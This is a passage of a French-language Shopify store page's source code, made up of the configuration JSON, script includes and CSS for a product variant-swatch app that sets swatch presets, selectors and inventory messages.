.sa-variant-selector","groups_selector":"","section_selector":"body.template-product [data-section-type=\"product\"], [aria-hidden=\"false\"] [data-section-type=\"product\"], body.template-index [data-section-type=\"product\"]","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":".product-form__option input, select.product-form__single-selector","selectors_to_hide":[".product-form__variants"],"json_data_selector":"","add_to_cart_selector":"[data-action=\"add-to-cart\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[data-action=\"add-to-cart\"]","selectors_to_hide_override":"","add_to_cart_enabled_classes":"product-form__add-button button button--primary","add_to_cart_disabled_classes":"product-form__add-button button button--disabled"},"collections":{"grid_updates":[{"name":"On sale","template":"\u003cdiv class=\"product-item__label-list\" {{display_on_available}} {{display_on_sale}}\u003e\u003cspan class=\"product-label product-label--on-sale\"\u003eSave {{ percentage_difference }}%\u003c\/span\u003e\u003c\/div\u003e","display_position":"before","display_selector":".product-item__image-wrapper","element_selector":".product-label--on-sale"},{"name":"price","template":"\u003cspan class=\"price price--highlight\"\u003e{price_with_format}\u003c\/span\u003e\n\u003cspan class=\"price price--compare\" {display_on_sale}\u003e{{compare_at_price_with_format}}\u003c\/span\u003e","display_position":"replace","display_selector":".product-item__price-list","element_selector":""}],"data_selectors":{"url":"a.product-item__image-wrapper, a.product-item__title, form a ","title":".product-item__title","attributes":["data-product-url:handle"],"form_input":"[name=\"id\"]","featured_image":"img.product-item__primary-image","secondary_image":"img.product-item__secondary-image"},"swatch_position":"after","attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[".product-item__swatch-list",".product-list .product-item .product-item__inventory"],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":".product-list .product-item","swatch_display_options":[{"label":"After image","position":"before","selector":".product-item__info"},{"label":"After price","position":"after","selector":".product-item__price-list"},{"label":"After title","position":"after","selector":".product-item__title"}],"swatch_display_selector":".product-item__title"}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":"-","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":true,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"","theme_store_ids":[871],"schema_theme_names":["Warehouse"],"pre_hide_css_code":null}},
        "product_options": [{"id":3106082729,"name":"Longueur","products_preset_id":null,"products_swatch":"first_variant_image","collections_preset_id":520163,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":null,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":520163,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":3099285086,"name":"Couleur","products_preset_id":520155,"products_swatch":"first_variant_image","collections_preset_id":520164,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":520155,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":520164,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":3105944120,"name":"Taille","products_preset_id":null,"products_swatch":"first_variant_image","collections_preset_id":520163,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":null,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":520163,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":3146619447,"name":"Taper","products_preset_id":null,"products_swatch":"first_variant_image","collections_preset_id":520163,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":null,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":520163,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":3146583730,"name":"Forme","products_preset_id":520155,"products_swatch":"first_variant_image","collections_preset_id":520164,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":520155,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":520164,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true}],
        "swatch_dir": "vsk",
        "presets": {"1612708":{"id":1612708,"name":"Square swatch - Small","params":{"hover":{"effect":"none","transform_type":false},"width":"24px","height":"24px","arrow_mode":"mode_3","migrated_to":11.39,"border_space":"2px","border_width":"1px","margin_right":"3px","preview_type":"custom_image","swatch_style":"slide","display_label":false,"stock_out_type":"cross-out","background_size":"cover","adjust_margin_right":true,"background_position":"top","last_swatch_preview":"full","minification_action":"do_nothing","option_value_display":"none","display_variant_label":true,"minification_template":"+{{count}}","swatch_minification_count":"3","minification_admin_template":""},"assoc_view_type":"swatch","apply_to":"collections"},"1434386":{"id":1434386,"name":"Square swatch - Large - Mobile","params":{"hover":{"effect":"none","transform_type":false},"width":"39px","height":"39px","arrow_mode":"mode_0","button_size":null,"migrated_to":11.39,"border_space":"2px","border_width":"1px","button_shape":null,"margin_right":"3px","preview_type":"variant_image","swatch_style":"slide","display_label":false,"stock_out_type":"cross-out","background_size":"cover","mobile_arrow_mode":"mode_0","adjust_margin_right":true,"background_position":"top","last_swatch_preview":"half","minification_action":"do_nothing","mobile_swatch_style":"slide","option_value_display":"none","display_variant_label":true,"minification_template":"+{{count}}","swatch_minification_count":"3","mobile_last_swatch_preview":"half","minification_admin_template":""},"assoc_view_type":"swatch","apply_to":"collections"},"1434356":{"id":1434356,"name":"Circular swatch - Small - Mobile","params":{"hover":{"effect":"none","transform_type":false},"width":"24px","height":"24px","arrow_mode":"mode_0","button_size":null,"migrated_to":11.39,"border_space":"2px","border_width":"1px","button_shape":null,"margin_right":"3px","preview_type":"custom_image","swatch_style":"slide","display_label":false,"stock_out_type":"cross-out","background_size":"cover","mobile_arrow_mode":"mode_0","adjust_margin_right":true,"background_position":"top","last_swatch_preview":"half","minification_action":"do_nothing","mobile_swatch_style":"slide","option_value_display":"none","display_variant_label":true,"minification_template":"+{{count}}","swatch_minification_count":"3","mobile_last_swatch_preview":"half","minification_admin_template":""},"assoc_view_type":"swatch","apply_to":"collections"},"1434320":{"id":1434320,"name":"Polaroid swatch - Mobile","params":{"hover":{"effect":"shadow","transform_type":false},"width":"90px","height":"90px","new_badge":{"enable":false},"arrow_mode":"mode_0","sale_badge":{"enable":false},"button_size":null,"migrated_to":11.39,"price_badge":{"price_enabled":true,"price_location":"below_value"},"swatch_type":"polaroid-swatch","border_width":"0.5px","button_shape":null,"margin_right":"4px","preview_type":"variant_image","swatch_style":"slide","display_label":false,"sold_out_badge":{"enable":false},"stock_out_type":"grey-out","background_size":"cover","mobile_arrow_mode":"mode_0","adjust_margin_right":true,"background_position":"top","last_swatch_preview":"half","mobile_swatch_style":"slide","option_value_display":"adjacent","display_variant_label":false,"margin_swatch_horizontal":"0px","mobile_last_swatch_preview":"half"},"assoc_view_type":"swatch","apply_to":"products"},"520164":{"id":520164,"name":"Square swatch - Large - Desktop","params":{"hover":{"effect":"none","transform_type":false},"width":"51px","height":"51px","arrow_mode":"mode_1","migrated_to":11.39,"border_space":"2px","border_width":"1px","margin_right":"3px","preview_type":"variant_image","swatch_style":"slide","display_label":false,"stock_out_type":"cross-out","background_size":"cover","mobile_arrow_mode":"mode_0","adjust_margin_right":true,"background_position":"top","last_swatch_preview":"full","minification_action":"redirect_to_product_page","mobile_swatch_style":"slide","option_value_display":"none","display_variant_label":true,"minification_template":"+{{count}}","swatch_minification_count":"3","mobile_last_swatch_preview":"half","minification_admin_template":""},"assoc_view_type":"swatch","apply_to":"collections"},"520160":{"id":520160,"name":"Circular swatch - Small - Desktop","params":{"hover":{"effect":"none","transform_type":false},"width":"24px","height":"24px","arrow_mode":"mode_3","migrated_to":11.39,"border_space":"2px","border_width":"1px","margin_right":"3px","preview_type":"custom_image","swatch_style":"stack","display_label":false,"stock_out_type":"cross-out","background_size":"cover","mobile_arrow_mode":"mode_0","adjust_margin_right":true,"background_position":"top","last_swatch_preview":"full","minification_action":"do_nothing","mobile_swatch_style":"slide","option_value_display":"none","display_variant_label":true,"minification_template":"+{{count}}","swatch_minification_count":"3","mobile_last_swatch_preview":"half","minification_admin_template":""},"assoc_view_type":"swatch","apply_to":"collections"},"520155":{"id":520155,"name":"Polaroid swatch - Desktop","params":{"hover":{"effect":"shadow","transform_type":false},"width":"103px","height":"103px","new_badge":{"enable":false},"arrow_mode":"mode_1","sale_badge":{"enable":false},"migrated_to":11.39,"price_badge":{"price_enabled":true,"price_location":"below_value"},"swatch_type":"polaroid-swatch","border_width":"0.5px","margin_right":"4px","preview_type":"variant_image","swatch_style":"stack","display_label":false,"sold_out_badge":{"enable":false},"stock_out_type":"grey-out","background_size":"cover","mobile_arrow_mode":"mode_0","adjust_margin_right":true,"background_position":"top","last_swatch_preview":"full","mobile_swatch_style":"slide","option_value_display":"adjacent","display_variant_label":false,"margin_swatch_horizontal":"0px","mobile_last_swatch_preview":"half"},"assoc_view_type":"swatch","apply_to":"products"},"1434402":{"id":1434402,"name":"Square button - Mobile","params":{"hover":{"animation":"none"},"width":"10px","height":"25px","min-width":"20px","arrow_mode":"mode_0","width_type":"auto","button_size":null,"button_type":"normal-button","price_badge":{"price_enabled":false},"button_shape":null,"button_style":"slide","margin_right":"7px","preview_type":"small_values","display_label":false,"stock_out_type":"cross-out","padding_vertical":"9px","mobile_arrow_mode":"mode_0","last_swatch_preview":null,"minification_action":"do_nothing","mobile_button_style":"slide","display_variant_label":false,"minification_template":"+{{count}}","swatch_minification_count":"3","minification_admin_template":""},"assoc_view_type":"button","apply_to":"collections"},"1434368":{"id":1434368,"name":"Text only button - Mobile","params":{"hover":{"animation":"none"},"height":"22px","arrow_mode":"mode_0","button_size":null,"button_shape":null,"button_style":"slide","margin_right":"12px","preview_type":"small_values","display_label":false,"stock_out_type":"strike-out","mobile_arrow_mode":"mode_0","last_swatch_preview":null,"minification_action":"do_nothing","mobile_button_style":"slide","display_variant_label":false,"minification_template":"+{{count}}","swatch_minification_count":"3","minification_admin_template":""},"assoc_view_type":"button","apply_to":"collections"},"1434347":{"id":1434347,"name":"Swatch in pill - Mobile","params":{"hover":{"effect":"none","transform_type":true},"pill_size":"42px","arrow_mode":"mode_0","button_size":null,"swatch_size":"29px","swatch_type":"swatch-pill","border_width":"1px","button_shape":null,"margin_right":"4px","preview_type":"custom_image","swatch_style":"stack","display_label":true,"button_padding":"6px","stock_out_type":"cross-out","background_size":"cover","mobile_arrow_mode":"mode_0","background_position":"top","last_swatch_preview":null,"mobile_swatch_style":"stack","option_value_display":"adjacent","display_variant_label":true},"assoc_view_type":"swatch","apply_to":"products"},"1434334":{"id":1434334,"name":"Button - Mobile","params":{"hover":{"animation":"none"},"width":"10px","height":"35px","min-width":"20px","arrow_mode":"mode_0","width_type":"auto","button_size":null,"button_type":"normal-button","price_badge":{"price_enabled":false},"button_shape":null,"button_style":"slide","margin_right":"12px","preview_type":"small_values","display_label":true,"stock_out_type":"cross-out","padding_vertical":"9px","mobile_arrow_mode":"mode_0","last_swatch_preview":null,"mobile_button_style":"slide","display_variant_label":false},"assoc_view_type":"button","apply_to":"products"},"1434303":{"id":1434303,"name":"Button pill - Mobile","params":{"hover":{"animation":"shadow"},"width":"10px","height":"35px","min-width":"20px","arrow_mode":"mode_0","width_type":"auto","button_size":null,"button_type":"normal-button","price_badge":{"price_enabled":false},"button_shape":null,"button_style":"stack","margin_right":"12px","preview_type":"large_values","display_label":true,"stock_out_type":"strike-out","padding_vertical":"9px","mobile_arrow_mode":"mode_0","last_swatch_preview":null,"mobile_button_style":"stack","display_variant_label":false},"assoc_view_type":"button","apply_to":"products"},"520161":{"id":520161,"name":"Text only button - Desktop","params":{"hover":{"animation":"none"},"height":"22px","arrow_mode":"mode_3","button_style":"slide","margin_right":"12px","preview_type":"small_values","display_label":false,"stock_out_type":"strike-out","mobile_arrow_mode":"mode_0","minification_action":"do_nothing","mobile_button_style":"slide","display_variant_label":false,"minification_template":"+{{count}}","swatch_minification_count":"3","minification_admin_template":""},"assoc_view_type":"button","apply_to":"collections"},"520159":{"id":520159,"name":"Swatch in pill - Desktop","params":{"hover":{"effect":"none","transform_type":true},"pill_size":"42px","arrow_mode":"mode_1","swatch_size":"29px","swatch_type":"swatch-pill","border_width":"1px","margin_right":"4px","preview_type":"custom_image","swatch_style":"stack","display_label":true,"button_padding":"6px","stock_out_type":"cross-out","background_size":"cover","mobile_arrow_mode":"mode_0","background_position":"top","mobile_swatch_style":"stack","option_value_display":"adjacent","display_variant_label":true},"assoc_view_type":"swatch","apply_to":"products"},"520165":{"id":520165,"name":"Square button - Desktop","params":{"hover":{"animation":"none"},"width":"10px","height":"25px","min-width":"20px","arrow_mode":"mode_3","width_type":"auto","button_type":"normal-button","price_badge":{"price_enabled":false},"button_style":"slide","margin_right":"7px","preview_type":"small_values","display_label":false,"stock_out_type":"cross-out","padding_vertical":"9px","mobile_arrow_mode":"mode_0","minification_action":"do_nothing","mobile_button_style":"slide","display_variant_label":false,"minification_template":"+{{count}}","swatch_minification_count":"3","minification_admin_template":""},"assoc_view_type":"button","apply_to":"collections"},"520156":{"id":520156,"name":"Button - Desktop","params":{"hover":{"animation":"none"},"width":"10px","height":"35px","min-width":"20px","arrow_mode":"mode_1","width_type":"auto","button_type":"normal-button","price_badge":{"price_enabled":false},"button_style":"stack","margin_right":"12px","preview_type":"small_values","display_label":true,"stock_out_type":"cross-out","padding_vertical":"9px","mobile_arrow_mode":"mode_0","mobile_button_style":"slide","display_variant_label":false},"assoc_view_type":"button","apply_to":"products"},"520153":{"id":520153,"name":"Button pill - Desktop","params":{"hover":{"animation":"shadow"},"width":"10px","height":"35px","min-width":"20px","arrow_mode":"mode_1","width_type":"auto","button_type":"normal-button","price_badge":{"price_enabled":false},"button_style":"stack","margin_right":"12px","preview_type":"large_values","display_label":true,"stock_out_type":"strike-out","padding_vertical":"9px","mobile_arrow_mode":"mode_0","mobile_button_style":"stack","display_variant_label":false},"assoc_view_type":"button","apply_to":"products"},"520157":{"id":520157,"name":"Dropdown","params":{"seperator":"","icon_style":"arrow","label_size":"14px","label_weight":"700","padding_left":"10px","display_label":true,"display_price":false,"display_style":"block","dropdown_type":"default","stock_out_type":"invisible","label_padding_left":"0px"},"assoc_view_type":"drop_down","apply_to":"products"},"520162":{"id":520162,"name":"Dropdown with label","params":{"seperator":":","icon_style":"arrow","label_size":"14px","label_weight":"700","padding_left":"5px","display_label":true,"display_price":false,"display_style":"block","dropdown_type":"label_inside","stock_out_type":"invisible","label_padding_left":"15px"},"assoc_view_type":"drop_down","apply_to":"products"},"520163":{"id":520163,"name":"Dropdown with label","params":{"seperator":":","icon_style":"arrow","label_size":"12px","label_weight":"700","padding_left":"5px","display_label":true,"display_price":false,"display_style":"block","dropdown_type":"label_inside","stock_out_type":"invisible","label_padding_left":"10px"},"assoc_view_type":"drop_down","apply_to":"collections"}},
        "storefront_key": "48298d8ed3b4e54c5c11d1046ca44c8c",
        "lambda_cloudfront_url": "https://api.starapps.studio",
        "api_endpoints": null,
        "published_locales": [{"shop_locale":{"locale":"fr","enabled":true,"primary":true,"published":true}}],
        "money_format": "\u003cspan class=transcy-money\u003e€{{amount_with_comma_separator}}\u003c\/span\u003e",
        "data_url_source": "",
        "published_theme_setting": "263897",
        "product_data_source": "storefront",
        "is_b2b": false,
        "inventory_config": {"config":{"message":"\u003cp style=\"color:red;\"\u003e🔥 🔥 Only {{inventory}} left\u003c\/p\u003e","alignment":"inherit","threshold":3},"localized_strings":{}},
        "show_groups": true,
        "app_block_enabled": true
    }
  </script>

  
  <script src="https://cdn.shopify.com/extensions/019b466a-48c4-72b0-b942-f0c61d329516/variant_swatch_king-230/assets/session-storage-clear.min.js" vsk-js-type="session-clear" defer></script>

  
  
    <script src="https://cdn.shopify.com/extensions/019b466a-48c4-72b0-b942-f0c61d329516/variant_swatch_king-230/assets/store-front-error-tracking.min.js" vsk-js-type="error-tracking" defer></script>
  

  
  

  
  

  
  
    
      <!-- BEGIN app snippet: pre-hide-snippets -->

  <style  data-vsk-hide="data-vsk-hide">
    html:not(.nojs):not(.no-js) variant-radios,html:not(.nojs):not(.no-js) variant-selects,html:not(.nojs):not(.no-js) product-variants,html:not(.nojs):not(.no-js) variant-selection,html:not(.nojs):not(.no-js) product-variant-selector,html:not(.nojs):not(.no-js) .variant-wrapper,html:not(.nojs):not(.no-js) .variant-picker,html:not(.nojs):not(.no-js) .product-form__variants,html:not(.nojs):not(.no-js) .product-form__swatches,html:not(.nojs):not(.no-js) .swatches__container,html:not(.nojs):not(.no-js) .product-variants,html:not(.nojs):not(.no-js) .product__variant-select,html:not(.nojs):not(.no-js) .variations,html:not(.nojs):not(.no-js) form .swatch.clearfix,html:not(.nojs):not(.no-js) .product-form__variants{opacity:0;max-height:0}

  </style>

<script src="https://cdn.shopify.com/extensions/019b466a-48c4-72b0-b942-f0c61d329516/variant_swatch_king-230/assets/pre-hide.min.js" async></script>
<!-- END app snippet -->
    
  
  

  
  <style type="text/css" app="vsk" role="main">variant-swatch-king div.swatch-preset-1612708 .star-set-image{height:20px;width:20px;background-position:top;border-radius:0px;background-color:#00000000;background-size:cover}variant-swatch-king div.swatch-preset-1612708 .swatch-image-wrapper{border-style:solid;border-width:1px;border-color:#fff;border-radius:0px;padding:2px}variant-swatch-king div.swatch-preset-1612708 .star-set-image{border-style:solid;border-width:.5px;border-color:#ddd}variant-swatch-king div.swatches div.swatch-preset-1612708 ul.swatch-view li{margin:0 3px 0.5rem 0}variant-swatch-king div.swatch-preset-1612708 ul.swatch-view{margin-top:0px}variant-swatch-king div.swatch-preset-1612708 .swatches-type-collections .swatch-view-slide ul.swatch-view{margin:0}variant-swatch-king div.swatch-preset-1612708 ul.swatch-view{margin-top:0px}variant-swatch-king div.swatch-preset-1612708 label.swatch-label{font-size:14px;text-transform:none;font-weight:inherit;margin:0}variant-swatch-king div.swatch-preset-1612708 label.swatch-label .swatch-variant-name{text-transform:none;font-weight:normal}variant-swatch-king div.swatch-preset-1612708 li .swatch-selected .star-set-image::after{border-color:#292929}variant-swatch-king div.swatch-preset-1612708 li .swatch-selected .swatch-img-text-adjacent{color:#ddd}variant-swatch-king div.swatch-preset-1612708 li .swatch-selected .star-set-image{border-color:#ddd}variant-swatch-king div.swatch-preset-1612708 li .swatch-image-wrapper:has(.swatch-selected){border-color:#292929}variant-swatch-king div.swatches div.swatch-preset-1612708 li.swatch-view-item:hover .swatch-tool-tip{color:#000;border-color:#ddd}variant-swatch-king div.swatches div.swatch-preset-1612708 li.swatch-view-item:hover .swatch-tool-tip-pointer{border-color:transparent transparent #ddd transparent}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1612708 li.swatch-view-item:hover .swatch-image-wrapper .star-set-image::after{border-color:#ddd}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1612708 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)),variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1612708 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)){border-color:#ddd}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1612708 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .star-set-image,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1612708 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .star-set-image{border-color:#ddd}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1612708 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .swatch-img-text-adjacent,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1612708 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .swatch-img-text-adjacent{color:#ddd}variant-swatch-king div.swatch-preset-1612708 .swatch-navigable ul.swatch-view.swatch-with-tooltip{padding-bottom:26px}variant-swatch-king div.swatch-preset-1612708 .swatch-navigable-wrapper{position:relative}variant-swatch-king div.swatch-preset-1612708 .swatch-navigable{margin:unset;width:calc(100% - 42px)}variant-swatch-king div.swatch-preset-1612708 .swatch-navigable .swatch-navigation-wrapper{top:0px;padding:0 3px}variant-swatch-king div.swatch-preset-1612708 .swatch-navigable .swatch-navigation-wrapper[navigation="left"]{right:21px;left:unset}variant-swatch-king div.swatch-preset-1612708 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{height:13px}variant-swatch-king div.swatch-preset-1612708 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{border-radius:26px;width:13px}variant-swatch-king div.swatch-preset-1612708 .swatch-navigable.star-remove-margin{width:100% !important}variant-swatch-king div.swatch-preset-1612708.swatch-view-slide,variant-swatch-king div.swatch-preset-1612708.swatch-view-stack{padding-right:0px}variant-swatch-king div.swatch-preset-1612708 .swatch-tool-tip{display:block;position:absolute;cursor:pointer;width:max-content;min-width:100%;opacity:0;color:#fff;border-width:1px;border-style:solid;border-color:#fff;background-color:#fff;text-align:center;border-radius:4px;left:0;right:0;top:105%;top:calc(100% + 10px);padding:2px 6px;font-size:8px;text-transform:none;-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important;z-index:13}variant-swatch-king div.swatch-preset-1612708 .swatch-tool-tip-pointer{content:"";position:absolute;bottom:-10px;left:50%;margin-left:-5px;border-width:5px;border-style:solid;border-color:transparent transparent #fff transparent;opacity:0;pointer-events:none !important;-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important;z-index:99999}variant-swatch-king div.swatch-preset-1612708 .swatch-img-text-adjacent{display:inline-block;vertical-align:middle;padding:0 0.5em;color:#fff;font-size:8px;text-transform:none}variant-swatch-king div.swatch-preset-1612708 .swatch-img-text-adjacent p{margin:0 !important;padding:0 !important}variant-swatch-king div.swatches div.swatch-preset-1612708 li.swatch-view-item.swatch-item-unavailable div.star-set-image{overflow:hidden}variant-swatch-king div.swatches div.swatch-preset-1612708 li.swatch-view-item.swatch-item-unavailable div.star-set-image::after{content:'';position:absolute;height:100%;width:0;right:0;left:0;top:0;bottom:0;border-right:1.5px solid;border-color:#fff;transform:rotate(45deg);margin:auto}variant-swatch-king div.swatch-preset-1612708 .new-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:6px !important;font-size:4.8px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-1612708 .sold-out-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:6px !important;font-size:4.8px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-1612708 .sale-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:6px !important;font-size:4.8px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-1612708 .swatch-image-wrapper{-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important}variant-swatch-king div.swatch-preset-1612708 .swatch-image,variant-swatch-king div.swatch-preset-1612708 .swatch-custom-image{position:relative;display:grid;grid-template-columns:auto auto auto;align-items:center;-webkit-appearance:none !important;background-color:inherit;overflow:visible}variant-swatch-king div.swatch-preset-1612708 .minification-btn{margin:0 !important;display:flex}variant-swatch-king div.swatch-preset-1612708 .btn-with-count .star-set-image{border:none !important;min-width:fit-content !important;width:fit-content !important;text-transform:none !important}variant-swatch-king div.swatch-preset-1612708 .btn-with-count .star-set-image .swatch-button-title-text{padding-left:0 !important}variant-swatch-king div.swatch-preset-1612708 .minification-text{display:flex;justify-content:center;align-items:center;background-image:none;color:black !important}
variant-swatch-king div.swatch-preset-1434386 .star-set-image{height:35px;width:35px;background-position:top;border-radius:0px;background-color:transparent;background-size:cover}variant-swatch-king div.swatch-preset-1434386 .swatch-image-wrapper{border-style:solid;border-width:1px;border-color:#fff;border-radius:0px;padding:2px}variant-swatch-king div.swatch-preset-1434386 .star-set-image{border-style:solid;border-width:.5px;border-color:#ddd}variant-swatch-king div.swatches div.swatch-preset-1434386 ul.swatch-view li{margin:0 3px 0.5rem 0}variant-swatch-king div.swatch-preset-1434386 ul.swatch-view{margin-top:0px}variant-swatch-king div.swatch-preset-1434386 .swatches-type-collections .swatch-view-slide ul.swatch-view{margin:0}variant-swatch-king div.swatch-preset-1434386 ul.swatch-view{margin-top:0px}variant-swatch-king div.swatch-preset-1434386 label.swatch-label{font-size:14px;text-transform:none;font-weight:inherit;margin:0}variant-swatch-king div.swatch-preset-1434386 label.swatch-label .swatch-variant-name{text-transform:none;font-weight:normal}variant-swatch-king div.swatch-preset-1434386 li .swatch-selected .star-set-image::after{border-color:#292929}variant-swatch-king div.swatch-preset-1434386 li .swatch-selected .swatch-img-text-adjacent{color:#ddd}variant-swatch-king div.swatch-preset-1434386 li .swatch-selected .star-set-image{border-color:#ddd}variant-swatch-king div.swatch-preset-1434386 li .swatch-image-wrapper:has(.swatch-selected){border-color:#292929}variant-swatch-king div.swatches div.swatch-preset-1434386 li.swatch-view-item:hover .swatch-tool-tip{color:#000;border-color:#ddd}variant-swatch-king div.swatches div.swatch-preset-1434386 li.swatch-view-item:hover .swatch-tool-tip-pointer{border-color:transparent transparent #ddd transparent}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1434386 li.swatch-view-item:hover .swatch-image-wrapper .star-set-image::after{border-color:#ddd}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1434386 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)),variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1434386 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)){border-color:#ddd}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1434386 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .star-set-image,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1434386 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .star-set-image{border-color:#ddd}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1434386 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .swatch-img-text-adjacent,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1434386 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .swatch-img-text-adjacent{color:#ddd}variant-swatch-king div.swatch-preset-1434386 .swatch-navigable ul.swatch-view.swatch-with-tooltip{padding-bottom:26px}variant-swatch-king div.swatch-preset-1434386 .swatch-navigable-wrapper{position:relative}variant-swatch-king div.swatch-preset-1434386 .swatch-navigable{width:100%;margin:unset}variant-swatch-king div.swatch-preset-1434386 .swatch-navigable .swatch-navigation-wrapper{top:0px;padding:0 3px}variant-swatch-king div.swatch-preset-1434386 .swatch-navigable .swatch-navigation-wrapper[navigation="left"]{left:0;right:unset}variant-swatch-king div.swatch-preset-1434386 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{height:14.35px}variant-swatch-king div.swatch-preset-1434386 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{border-radius:41px;width:14.35px}variant-swatch-king div.swatch-preset-1434386 .swatch-navigable.star-remove-margin{width:100% !important}variant-swatch-king div.swatch-preset-1434386.swatch-view-slide,variant-swatch-king div.swatch-preset-1434386.swatch-view-stack{padding-right:0px}variant-swatch-king div.swatch-preset-1434386 .swatch-tool-tip{display:block;position:absolute;cursor:pointer;width:max-content;min-width:100%;opacity:0;color:#fff;border-width:1px;border-style:solid;border-color:#fff;background-color:#fff;text-align:center;border-radius:4px;left:0;right:0;top:105%;top:calc(100% + 10px);padding:2px 6px;font-size:8px;text-transform:none;-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important;z-index:13}variant-swatch-king div.swatch-preset-1434386 .swatch-tool-tip-pointer{content:"";position:absolute;bottom:-10px;left:50%;margin-left:-5px;border-width:5px;border-style:solid;border-color:transparent transparent #fff transparent;opacity:0;pointer-events:none !important;-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important;z-index:99999}variant-swatch-king div.swatch-preset-1434386 .swatch-img-text-adjacent{display:inline-block;vertical-align:middle;padding:0 0.5em;color:#fff;font-size:8px;text-transform:none}variant-swatch-king div.swatch-preset-1434386 .swatch-img-text-adjacent p{margin:0 !important;padding:0 !important}variant-swatch-king div.swatches div.swatch-preset-1434386 li.swatch-view-item.swatch-item-unavailable div.star-set-image{overflow:hidden}variant-swatch-king div.swatches div.swatch-preset-1434386 li.swatch-view-item.swatch-item-unavailable div.star-set-image::after{content:'';position:absolute;height:100%;width:0;right:0;left:0;top:0;bottom:0;border-right:1.5px solid;border-color:#fff;transform:rotate(45deg);margin:auto}variant-swatch-king div.swatch-preset-1434386 